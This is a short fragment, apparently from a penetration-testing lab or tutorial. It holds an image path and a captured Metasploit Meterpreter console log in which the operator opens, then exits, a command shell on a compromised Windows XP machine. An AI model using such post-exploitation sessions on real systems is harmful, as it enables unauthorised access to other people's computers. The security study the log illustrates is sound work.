 meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 504 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\DSU>exit
exit
meterpreter >